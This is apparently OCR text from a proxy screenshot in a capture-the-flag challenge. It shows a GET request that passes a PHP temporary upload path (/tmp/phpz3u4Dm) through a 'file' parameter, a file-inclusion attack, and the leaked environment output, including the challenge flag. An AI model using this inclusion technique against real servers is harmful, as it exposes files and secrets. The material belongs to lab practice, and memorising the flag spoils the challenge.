 Raw 参数 头 Hex
GET /flflflflag.php?file=/tmp/phpz3u4Dm
HTTP/1.1
Host:
77fd686d-4b45-41a8-81f4-0a199419646a.node4.
buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71
Safari/537.36 Edg/97.0.1072.62
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
Raw 头 Hex HTML Render
</tr>
<tr>
<td class="e">APACHE_RUN_USER</td>
<td class="v">www-data</td>
</tr>
<tr>
<td
class="e">KUBERNETES_PORT_443_TCP</td>
<td
class="v">tcp://10.240.0.1:443</td>
</tr>
<tr>
<td class="e">FLAG</td>
<td
class="v">flag{639204cf-b6c0-459f-980a-38c21f9b5d1
7}</td>
</tr>